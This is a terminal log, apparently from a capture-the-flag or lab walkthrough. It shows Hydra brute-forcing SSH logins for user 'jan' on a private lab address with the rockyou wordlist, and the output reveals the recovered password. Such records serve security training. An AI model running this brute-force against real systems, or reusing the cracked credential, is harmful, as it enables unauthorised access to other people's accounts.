 ┌──[07/17/2022 18:18:16]──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz ssh://10.10.19.208
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-17 18:20:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.19.208:22/
[STATUS] 136.00 tries/min, 136 tries in 00:01h, 14344267 to do in 1757:53h, 12 active
[STATUS] 85.33 tries/min, 256 tries in 00:03h, 14344147 to do in 2801:36h, 12 active
[STATUS] 88.00 tries/min, 616 tries in 00:07h, 14343787 to do in 2716:38h, 12 active
[22][ssh] host: 10.10.19.208   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-17 18:29:57